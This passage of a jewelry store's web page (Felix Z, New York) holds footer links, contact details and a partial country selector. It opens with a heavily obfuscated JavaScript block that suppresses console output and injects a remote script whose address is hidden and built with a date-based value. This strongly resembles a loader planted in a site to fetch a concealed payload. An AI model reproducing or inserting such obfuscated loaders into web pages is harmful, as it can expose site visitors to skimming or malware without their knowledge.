_0xcb2b9f(_0x24a8a2,_0x7ca658,_0x5f5cc2,_0x1e18c4,_0x528af7){return _0x1d3bb9(_0x528af7,_0x7ca658-0x1d9,_0x5f5cc2-0xbd,_0x7ca658-0x3c7,_0x528af7-0x139);}function _0x5e267b(_0x54a20f,_0x28ddbd,_0x3585f4,_0x5ccfcd,_0x1b57cb){return _0x5bc85c(_0x1b57cb,_0x28ddbd-0x465,_0x3585f4-0x182,_0x5ccfcd-0x70,_0x1b57cb-0x1e3);}if(_0x23226a[_0x924246(-0xdf,-0x66,0x9,'FvMP',-0xf)](_0x23226a[_0x924246(-0x164,-0xbf,-0xe1,'HkIm',-0x79)],_0x23226a[_0x2a4bfb(0x32a,0x23d,0x2ba,0x329,'vz#*')])){var _0xaddc98=_0x4be319?function(){function _0x4df006(_0x28047e,_0x1ba01d,_0x114fb8,_0x4336ba,_0x446e82){return _0x924246(_0x28047e-0x157,_0x1ba01d-0x45b,_0x114fb8-0x180,_0x114fb8,_0x446e82-0x1bf);}function _0x12f8d5(_0x582b98,_0x3478e2,_0x205dab,_0x6162bc,_0x200107){return _0xcb2b9f(_0x582b98-0x68,_0x6162bc-0xe3,_0x205dab-0xba,_0x6162bc-0x78,_0x205dab);}function _0x2b6145(_0x1e49c3,_0x196aa4,_0x2e5b5f,_0x40c980,_0xf9511f){return _0x3b1fc3(_0x1e49c3-0x193,_0x40c980-0x5ce,_0x2e5b5f-0xc3,_0x40c980-0x1a3,_0x1e49c3);}function _0x30e54b(_0x338c09,_0x2d2433,_0x4e6e65,_0x2a6b67,_0x5bc45b){return _0x2a4bfb(_0x338c09-0xd0,_0x2d2433-0x35,_0x5bc45b-0x6b,_0x2a6b67-0x132,_0x2a6b67);}function _0x475683(_0x29149f,_0x18161d,_0x3e669a,_0x2b4bea,_0x37fdfd){return _0x3b1fc3(_0x29149f-0x7a,_0x2b4bea-0x98,_0x3e669a-0x1e1,_0x2b4bea-0xa4,_0x18161d);}if(_0x4b21fd[_0x12f8d5(0x33a,0x33b,'4&F4',0x3d3,0x40b)](_0x4b21fd[_0x12f8d5(0x2fb,0x2df,'am]Z',0x2b5,0x22c)],_0x4b21fd[_0x475683(0x40,'$VIp',0x137,0x9f,0x140)])){if(_0x3df7b7){if(_0x4b21fd[_0x4df006(0x3f0,0x44c,'Y6A#',0x4b7,0x4c0)](_0x4b21fd[_0x2b6145('UhOc',0x5ca,0x48c,0x529,0x5ae)],_0x4b21fd[_0x2b6145('(bmF',0x427,0x55f,0x4b5,0x465)])){var _0x324723=_0x3df7b7[_0x12f8d5(0x2ed,0x292,'ZZ^2',0x2c2,0x258)](_0x1df185,arguments);return _0x3df7b7=null,_0x324723;}else{var _0x21e8d5=_0x5e5ad8?function(){function _0x284461(_0x408ea5,_0x5eebf8,_0x2f76ed,_0x2dc79f,_0xebc818){return _0x475683(_0x408ea5-0xb5,_0x2dc79f,_0x2f76ed-0x151,_0x5eebf8-0x196,_0xebc818-0x1df);}if(_0x1531a0){var _0x460821=_0x150839[_0x284461(0x18c,0x125,0xfe,'CAm#',0x9d)](_0x28b1a6,arguments);return _0x404e61=null,_0x460821;}}:function(){};return _0x2c3055=![],_0x21e8d5;}}}else{var _0x489b16=_0x26aef6?function(){function _0x2713a5(_0x5de67b,_0x10b3f8,_0x1cd9a2,_0x20f4f4,_0x1360c9){return _0x4df006(_0x5de67b-0x1e7,_0x20f4f4- -0x2ea,_0x1cd9a2,_0x20f4f4-0x1d8,_0x1360c9-0x49);}if(_0x2399f4){var _0x4121c3=_0x42a680[_0x2713a5(0x184,0x178,'o7OK',0x16f,0x18d)](_0x32843f,arguments);return _0x39de41=null,_0x4121c3;}}:function(){};return _0x46eedd=![],_0x489b16;}}:function(){};return _0x4be319=![],_0xaddc98;}else _0x4fc80a=_0x448e68;};}}()),_0x3df21b=_0x23226a[_0x5a27bd(0xa3,0xaa,'ZZ^2',0x12b,0xf9)](_0x361b8d,this,function(){function _0x37fd6d(_0xa22778,_0x16b869,_0xc65b5a,_0xe4f703,_0x528da2){return _0x23156c(_0xa22778-0x13d,_0x16b869-0xb0,_0x528da2- -0x416,_0xe4f703,_0x528da2-0xb);}function _0x58a713(_0x2bd2a1,_0x56ca84,_0x1e21c0,_0x2cbc8e,_0x2c05e1){return _0x388a37(_0x1e21c0,_0x56ca84-0x1d9,_0x1e21c0-0x52,_0x2cbc8e- -0x19c,_0x2c05e1-0xa8);}var _0x3a0e76={'ySUpJ':_0x23226a[_0xad3f43(-0xdc,0x7,-0x41,-0x62,'oa6b')],'WRqZJ':function(_0x2f04ce,_0x42ae35){function _0x5f0a0d(_0x1dc9a9,_0x15e41d,_0x33d5a6,_0x5b9592,_0x38b340){return _0xad3f43(_0x1dc9a9-0x62,_0x15e41d-0x155,_0x15e41d-0x62b,_0x5b9592-0x16d,_0x38b340);}return _0x23226a[_0x5f0a0d(0x5ce,0x5ce,0x602,0x544,'Wzed')](_0x2f04ce,_0x42ae35);},'RQvxa':function(_0x12dced,_0x499d4b){function _0x368346(_0x108e20,_0x5befb2,_0x2844ba,_0x14d0e7,_0x33a41b){return _0xad3f43(_0x108e20-0x4d,_0x5befb2-0x12e,_0x5befb2-0x68c,_0x14d0e7-0x176,_0x33a41b);}return _0x23226a[_0x368346(0x69d,0x62d,0x625,0x66f,'qCTz')](_0x12dced,_0x499d4b);},'SrDaH':function(_0x932236,_0x18a060){function _0xf4f7b5(_0x1fd8e5,_0xdec39,_0x44f19c,_0x36a23a,_0x56a922){return _0xad3f43(_0x1fd8e5-0x19c,_0xdec39-0x1ed,_0x1fd8e5-0x1ba,_0x36a23a-0xa9,_0x36a23a);}return _0x23226a[_0xf4f7b5(0xe1,0x3a,0xd8,'vz#*',0xdb)](_0x932236,_0x18a060);},'BNmCo':_0x23226a[_0x3c7c5c(-0x86,'Lt(c',-0xe3,-0x145,-0x184)],'xXDuc':_0x23226a[_0xad3f43(-0x3c,-0xe5,-0xd4,-0xdc,'5eQ#')],'uJkXx':function(_0xe503bb){function _0x19be16(_0x2d3b4b,_0x4b5180,_0x3f41ef,_0x4bee7f,_0x5f0066){return _0xad3f43(_0x2d3b4b-0xc7,_0x4b5180-0x177,_0x5f0066-0x539,_0x4bee7f-0xe9,_0x3f41ef);}return _0x23226a[_0x19be16(0x54b,0x4aa,'q)E@',0x541,0x4d3)](_0xe503bb);},'zKFnr':_0x23226a[_0x3c7c5c(-0x9c,'*pfq',-0x144,-0xb1,-0x1b1)],'QNfUG':_0x23226a[_0xad3f43(-0x9a,-0x63,-0x4e,-0x9d,'@3f^')],'ebJfy':_0x23226a[_0x58a713(0x19,-0x27,'Dt6O',-0x4b,-0xc5)],'wRuEX':_0x23226a[_0x392f43(0x311,0x355,'cUPi',0x33a,0x3d6)],'jocte':_0x23226a[_0xad3f43(-0x7b,-0x98,-0xa4,-0x6a,'x4Do')],'wcFAY':_0x23226a[_0x58a713(-0x2f,0x6c,'am]Z',0xb,0x19)],'HDNqU':_0x23226a[_0x37fd6d(-0x89,0x29,0x8,'tc)R',-0x3b)],'JIwfM':function(_0x409852,_0x1accf4){function _0x4b020d(_0x29ea16,_0x2124b7,_0x1a6ae1,_0x1fa408,_0xdbf7f){return _0xad3f43(_0x29ea16-0x1a9,_0x2124b7-0x1cb,_0x29ea16-0x201,_0x1fa408-0x106,_0xdbf7f);}return _0x23226a[_0x4b020d(0x170,0x175,0x18f,0x15e,'TE@y')](_0x409852,_0x1accf4);},'WxtvT':_0x23226a[_0x3c7c5c(-0x27f,'(bmF',-0x1f2,-0x20d,-0x19f)]};function _0x392f43(_0x5d454a,_0x3e7f60,_0xf7b26b,_0x38413b,_0x205582){return _0x5a27bd(_0x5d454a-0x136,_0x3e7f60-0x1e1,_0xf7b26b,_0x3e7f60-0xf7,_0x205582-0x11f);}function _0xad3f43(_0x1526e5,_0x11496f,_0x3abf36,_0x44c78a,_0x22db92){return _0x1171c6(_0x1526e5-0x196,_0x3abf36- -0x5de,_0x22db92,_0x44c78a-0x132,_0x22db92-0x1e);}var _0x58c887;try{if(_0x23226a[_0xad3f43(-0x95,0x31,-0x17,0x60,'TYIt')](_0x23226a[_0xad3f43(-0x1e2,-0x18d,-0x14f,-0x1da,'CAm#')],_0x23226a[_0x3c7c5c(-0x150,'wuik',-0xa7,-0xef,-0x11e)])){var _0x48dd07=_0x3dd9ee[_0x58a713(-0xf5,-0x118,'l6QX',-0xad,-0x129)](_0x14fe72,arguments);return _0x2e9272=null,_0x48dd07;}else{var _0x565d44=_0x23226a[_0xad3f43(0x4,-0x128,-0x81,-0x52,'Wzed')](Function,_0x23226a[_0x392f43(0x22f,0x213,'$OL2',0x226,0x207)](_0x23226a[_0x58a713(-0x31,-0xf1,'tc)R',-0x5a,-0x4)](_0x23226a[_0x37fd6d(-0x4f,-0xc8,-0xba,'ecj*',-0x6e)],_0x23226a[_0x3c7c5c(-0x161,'gL]u',-0x154,-0x1dd,-0xc2)]),');'));_0x58c887=_0x23226a[_0x37fd6d(-0x65,-0x11,0x4,'5eQ#',-0x9d)](_0x565d44);}}catch(_0x2605ee){if(_0x23226a[_0x3c7c5c(-0x15f,'X%9y',-0x166,-0x204,-0x18e)](_0x23226a[_0x37fd6d(-0xd2,-0xfa,-0x19a,'*0ig',-0x104)],_0x23226a[_0x392f43(0x36e,0x319,'ar1x',0x2f8,0x3c7)]))_0x58c887=window;else{if(_0x42ed39){var _0x23e5be=_0x2f70d8[_0x392f43(0x22b,0x226,'CAm#',0x1da,0x2c5)](_0x436241,arguments);return _0x24c992=null,_0x23e5be;}}}var _0x2f7219=_0x58c887[_0xad3f43(-0x166,-0x94,-0x128,-0xe3,'Wzed')+'le']=_0x58c887[_0x3c7c5c(-0x9d,'IRA[',-0x10e,-0x196,-0x17b)+'le']||{};function _0x3c7c5c(_0x6cfe53,_0x459f6d,_0xbcc623,_0x5719de,_0xe16525){return _0x388a37(_0x459f6d,_0x459f6d-0x141,_0xbcc623-0x39,_0xbcc623- -0x2cc,_0xe16525-0x13c);}var _0x1d7259=[_0x23226a[_0xad3f43(-0x63,-0xc8,-0x5b,-0x64,'s%rJ')],_0x23226a[_0x37fd6d(-0x99,-0x9b,-0x52,'o7OK',-0x9e)],_0x23226a[_0x58a713(0x10f,-0x15,'am]Z',0x69,0xe6)],_0x23226a[_0x58a713(0x80,-0x59,'(bmF',-0x8,0x4c)],_0x23226a[_0x37fd6d(0x36,0x2a,-0x59,'@3f^',-0x73)],_0x23226a[_0x58a713(-0xf3,-0x1c,'55E8',-0x43,0xb)],_0x23226a[_0x3c7c5c(-0x183,'TYIt',-0x19c,-0x11a,-0x12d)]];for(var _0x5e6c82=-0x613*0x1+-0xc86+0x1299*0x1;_0x23226a[_0xad3f43(-0x106,-0x101,-0x9c,-0x40,'*0ig')](_0x5e6c82,_0x1d7259[_0x37fd6d(0x1,-0x63,-0xa4,'w!5c',-0x23)+'h']);_0x5e6c82++){if(_0x23226a[_0x392f43(0x32d,0x330,'Lt(c',0x2e2,0x384)](_0x23226a[_0x392f43(0x24e,0x2b2,'TYIt',0x356,0x350)],_0x23226a[_0x3c7c5c(-0xec,'Lt(c',-0xa1,-0x120,-0x38)])){var _0xfafe24=_0x23226a[_0x37fd6d(-0x74,0x18,0x7b,'5eQ#',-0x2e)][_0x37fd6d(-0xd8,-0xb4,0x2a,'cUPi',-0x49)]('|'),_0x33b8f8=-0x1*-0x15a+0x2186+-0x22e0;while(!![]){switch(_0xfafe24[_0x33b8f8++]){case'0':var _0x355ba8=_0x361b8d[_0xad3f43(0x3f,0x49,-0x8,0x7c,'ecj*')+_0x392f43(0x213,0x25b,'cP*w',0x22d,0x30a)+'r'][_0x392f43(0x3ae,0x301,'55E8',0x336,0x2ab)+_0x37fd6d(-0x35,0x59,0x42,'@3f^',-0x50)][_0x3c7c5c(-0xd5,'@3f^',-0x174,-0x10a,-0x109)](_0x361b8d);continue;case'1':_0x355ba8[_0x37fd6d(0x9,0x2f,0xaa,'(bmF',0x37)+_0x58a713(-0xf5,-0xc5,'qCTz',-0xb7,-0x87)]=_0x361b8d[_0x3c7c5c(-0x106,'o7OK',-0xc9,-0x1c,-0x157)](_0x361b8d);continue;case'2':_0x2f7219[_0x283839]=_0x355ba8;continue;case'3':var _0x160adc=_0x2f7219[_0x283839]||_0x355ba8;continue;case'4':_0x355ba8[_0x58a713(-0x8b,-0x14,'@3f^',-0x7d,-0xa0)+_0x3c7c5c(-0x92,'rwgF',-0x13f,-0x16e,-0x18b)]=_0x160adc[_0x37fd6d(-0x114,-0x6e,-0xca,'FvMP',-0xc7)+_0xad3f43(-0x139,-0x46,-0xee,-0x4a,'w!5c')][_0x392f43(0x347,0x2a1,'tc)R',0x263,0x203)](_0x160adc);continue;case'5':var _0x283839=_0x1d7259[_0x5e6c82];continue;}break;}}else{var _0x3c5c7f=_0x3a0e76[_0x392f43(0x368,0x2c6,'wuik',0x2dd,0x29f)][_0x392f43(0x363,0x2cb,'q)E@',0x36f,0x2e9)]('|'),_0x5bb7d3=-0xa17+0x1*-0x23b7+0x2dce;while(!![]){switch(_0x3c5c7f[_0x5bb7d3++]){case'0':var _0x18980d;continue;case'1':try{var _0x152990=NnsZzJ[_0x392f43(0x1ea,0x239,'Y6A#',0x25b,0x1f6)](_0x244c38,NnsZzJ[_0x37fd6d(0x22,-0xb5,-0x96,'oa6b',-0x8b)](NnsZzJ[_0x3c7c5c(-0x18c,'@3f^',-0x162,-0x1ae,-0x102)](NnsZzJ[_0x392f43(0x399,0x329,'oa6b',0x2e0,0x2ff)],NnsZzJ[_0x3c7c5c(-0x1eb,'am]Z',-0x1f0,-0x15a,-0x28a)]),');'));_0x18980d=NnsZzJ[_0x392f43(0x3f9,0x350,'Dt6O',0x2cc,0x31e)](_0x152990);}catch(_0x455026){_0x18980d=_0x2c1a0f;}continue;case'2':var _0x29f6de=[NnsZzJ[_0x37fd6d(-0x33,-0x29,0x57,'ar1x',-0x53)],NnsZzJ[_0x3c7c5c(-0x19b,'*0ig',-0x1ae,-0x256,-0x19d)],NnsZzJ[_0x3c7c5c(-0x13c,'w*v]',-0x108,-0xbd,-0xbb)],NnsZzJ[_0xad3f43(-0x116,-0x128,-0x10a,-0x103,'@73a')],NnsZzJ[_0x392f43(0x3cd,0x342,'@73a',0x2c9,0x3bd)],NnsZzJ[_0x58a713(0x0,-0x61,'FvMP',-0xb,0x60)],NnsZzJ[_0x3c7c5c(-0xd1,'@3f^',-0x15c,-0xfe,-0xe0)]];continue;case'3':var _0xadec37=_0x18980d[_0x37fd6d(-0xf,-0x57,0x10,'cUPi',-0x1f)+'le']=_0x18980d[_0x58a713(-0x8f,-0xe2,'ecj*',-0x8a,-0x3d)+'le']||{};continue;case'4':for(var _0x55a3c5=0x7ea*0x3+-0x1469+-0x355;NnsZzJ[_0x3c7c5c(-0x186,'ZZ^2',-0x111,-0x9b,-0x79)](_0x55a3c5,_0x29f6de[_0x37fd6d(-0xa7,-0xec,-0x80,'KreM',-0x7d)+'h']);_0x55a3c5++){var _0x14d66b=NnsZzJ[_0x37fd6d(-0x12,0x23,0x6c,'(PQR',0x10)][_0x3c7c5c(-0x69,'$OL2',-0xd8,-0x14b,-0x64)]('|'),_0x15d72d=-0x1862+-0x10e3+-0x1*-0x2945;while(!![]){switch(_0x14d66b[_0x15d72d++]){case'0':var _0x41499d=_0x288d6b[_0x58a713(-0x1f,-0x64,'$VIp',0x4,0x83)+_0x58a713(-0x79,-0x6f,'x4Do',-0x98,-0xaf)+'r'][_0x3c7c5c(-0x1c5,'HkIm',-0x1e3,-0x1c7,-0x1e7)+_0x58a713(-0x63,-0xbe,'Lt(c',-0x62,-0xed)][_0xad3f43(-0xe4,-0x67,-0x105,-0xbd,'5eQ#')](_0x4c7e87);continue;case'1':_0x41499d[_0xad3f43(-0x50,-0xc0,-0x56,-0xb0,'&y%Y')+_0x37fd6d(-0xd9,-0x67,-0xd8,'q)E@',-0x6f)]=_0x5b6977[_0x3c7c5c(-0x14c,'rwgF',-0x16b,-0xd4,-0x145)+_0xad3f43(-0x1b2,-0xc1,-0x113,-0xd0,'5eQ#')][_0x58a713(0x96,0x33,'ZZ^2',0x19,-0x6f)](_0x5b6977);continue;case'2':var _0x5b6977=_0xadec37[_0x338175]||_0x41499d;continue;case'3':var _0x338175=_0x29f6de[_0x55a3c5];continue;case'4':_0x41499d[_0x37fd6d(-0xcb,-0x112,-0x63,'Wzed',-0x6a)+_0xad3f43(-0xfe,-0x177,-0xf5,-0xdf,'Y6A#')]=_0x42a2f9[_0x58a713(-0x16,-0x5f,'l6QX',0x37,0xe6)](_0x24fe56);continue;case'5':_0xadec37[_0x338175]=_0x41499d;continue;}break;}}continue;}break;}}}});function _0x388a37(_0x41179d,_0xe2dc8e,_0x5ea768,_0x13b004,_0x2c3cad){return _0x1b496d(_0x41179d-0x1df,_0xe2dc8e-0xf3,_0x5ea768-0x26,_0x41179d,_0x13b004-0x56);}function _0x23156c(_0x287314,_0x3e184b,_0x47dc0c,_0x209440,_0xc6e202){return _0x1b496d(_0x287314-0x17f,_0x3e184b-0x1e1,_0x47dc0c-0xfb,_0x209440,_0x47dc0c-0x29a);}_0x23226a[_0x23156c(0x409,0x4a1,0x42e,'o7OK',0x3ab)](_0x3df21b),((_0x36edd1=_0xbcc4ae[_0x388a37('wuik',0x211,0x193,0x200,0x2aa)+_0x1171c6(0x63f,0x5c2,'rwgF',0x525,0x5e1)+_0x388a37('Lt(c',0x16c,0x20d,0x1cb,0x26d)](_0x1ea786))[_0x8e2f74(0x1f6,0x298,'vz#*',0x1a9,0x23c)]=!(0x1b77*0x1+-0x978+-0x11*0x10f),_0x36edd1[_0x388a37('@3f^',0xc6,0x4e,0xed,0x168)]=_0x23226a[_0x1171c6(0x574,0x555,'(PQR',0x528,0x551)](_0x23226a[_0x5a27bd(0x1d5,0x186,'cUPi',0x1d6,0x267)],currentdate),(_0xbcc4ae=_0xbcc4ae[_0x388a37('FvMP',0x269,0x1ad,0x20e,0x1f9)+_0x388a37('rwgF',0x1f2,0xaf,0x14a,0x119)+_0x1171c6(0x5e4,0x534,'ZZ^2',0x4bb,0x5e4)+_0x23156c(0x297,0x3e3,0x344,'UhOc',0x2f1)](_0x23226a[_0x23156c(0x3a4,0x3f6,0x382,'l6QX',0x351)])[-0x2*0xf92+-0x2a2*-0x5+0x11fa])[_0x388a37('*pfq',0x1cc,0x103,0x17e,0x191)+_0x8e2f74(0x2cc,0x2c9,'w*v]',0x375,0x2c3)][_0x388a37('TYIt',0xe8,0x10b,0x174,0x1ff)+_0x5a27bd(0x129,0x23f,'X%9y',0x1af,0x18a)+'re'](_0x36edd1,_0xbcc4ae[_0x23156c(0x33b,0x33f,0x330,'s%rJ',0x2dc)+_0x8e2f74(0x26c,0x312,'UhOc',0x30f,0x27d)+'g']));}(document,_0x27cf8d(0x565,0x50a,'Lt(c',0x608,0x5df)+'t');</script></div>





<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-footer-padding {
    padding-top: 24px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-footer-padding {
      padding-top: 32px;
      padding-bottom: 48px;
    }
  }</style><footer class="footer color-background-2 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQS
                          </a>
                        </li><li>
                          <a href="https://felixz.com/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            About us
                          </a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li><li>
                          <a href="/pages/returns-exchanges" class="link link--text list-menu__item list-menu__item--link">
                            Refund policy
                          </a>
                        </li><li>
                          <a href="/pages/materials-care" class="link link--text list-menu__item list-menu__item--link">
                            Materials & Care
                          </a>
                        </li><li>
                          <a href="https://felixz.com/apps/parcelpanel" class="link link--text list-menu__item list-menu__item--link">
                            Track your order
                          </a>
                        </li><li>
                          <a href="https://wholesale.felixz.com/account/login" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale Login
                          </a>
                        </li></ul></div><div class="footer-block grid__item" ><div class="footer-block__details-content rte">
                    <p><strong>Contact:<br/></strong><a href="mailto:info@felixz.com" title="mailto:info@felixz.com">info@felixz.com<br/></a><a href="tel:212-868-9389" title="tel:212-868-9389">212-868-9389<br/></a><strong><br/>Store Hours</strong><br/>Mon-Fri: 10am - 6pm<br/>Saturday & Sunday: Closed  </p><p><strong>Address <br/></strong>518 3rd Avenue, New York, NY 10016</p>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><img
                        srcset= "//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=200, //felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400 2x"
                        src="//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400"
                        alt=""
                        loading="lazy"
                        width="300"
                        height="387"
                        style="max-width: min(100%, 200px);"
                      ></div></div><div class="footer-block grid__item" ><h2 class="footer-block__heading">Come say hi!</h2><div class="footer-block__details-content rte">
                    <p>Felix Z flagship store in New York is located on 518 3rd Avenue.</p><p>Come get a unique experience into the world of natural hand-made jewelry.</p>
                  </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                <a href="https://www.facebook.com/FELIXZDESIGNS/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.instagram.com/felixzdesigns/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.tiktok.com/@felixzdesigns" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                </a>
              </li></ul></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/nature-sapphire-round-genuine-diamond-nacklace" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript"><option value="AF">
                      Afghanistan (AFN ؋)
                    </option><option value="AX">
                      Åland Islands (EUR €)
                    </option><option value="AL">
                      Albania (ALL L)
                    </option><option value="DZ">
                      Algeria (DZD د.ج)
                    </option><option value="AD">
                      Andorra (EUR €)
                    </option><option value="AO">
                      Angola (USD $)
                    </option><option value="AI">
                      Anguilla (XCD $)
                    </option><option value="AG">
                      Antigua &amp; Barbuda (XCD $)
                    </option><option value="AR">
                      Argentina (USD $)
                    </option><option value="AM">
                      Armenia (AMD դր.)
                    </option><option value="AW">
                      Aruba (AWG ƒ)
                    </option><option value="AC">
                      Ascension Island (SHP £)
                    </option><option value="AU">
                      Australia (AUD $)
                    </option><option value="AT">
                      Austria (EUR €)
                    </option><option value="AZ">
                      Azerbaijan (AZN ₼)
                    </option><option value="BS">
                      Bahamas (BSD $)
                    </option><option value="BH">
                      Bahrain (USD $)
                    </option><option value="BD">
                      Bangladesh (BDT ৳)
                    </option><option value="BB">
                      Barbados (BBD $)
                    </option><option value="BY">
                      Belarus (USD $)
                    </option><option value="BE">
                      Belgium (EUR €)
                    </option><option value="BZ">
                      Belize (BZD $)
                    </option><option value="BJ">
                      Benin (XOF Fr)
                    </option><option value="BM">
                      Bermuda (USD $)
                    </option><option value="BT">
                      Bhutan (USD $)
                    </option><option value="BO">
                      Bolivia (BOB Bs.)
                    </option><option value="BA">
                      Bosnia &amp; Herzegovina (BAM КМ)
                    </option><option value="BW">
                      Botswana (BWP P)
                    </option><option value="BR">
                      Brazil (USD $)
                    </option><option value="IO">
                      British Indian Ocean Territory (USD $)
                    </option><option value="VG">
                      British Virgin Islands (USD $)
                    </option><option value="BN">
                      Brunei (BND $)
                    </option><option value="BG">
                      Bulgaria (BGN лв.)
                    </option><option value="BF">
                      Burkina Faso (XOF Fr)
                    </option><option value="BI">
                      Burundi (BIF Fr)
                    </option><option value="KH">
                      Cambodia (KHR ៛)
                    </option><option value="CM">
                      Cameroon (XAF CFA)
                    </option><option value="CA">
                      Canada (CAD $)
                    </option><option value="CV">
                      Cape Verde (CVE $)
                    </option><option value="BQ">
                      Caribbean Netherlands (USD $)
                    </option><option value="KY">
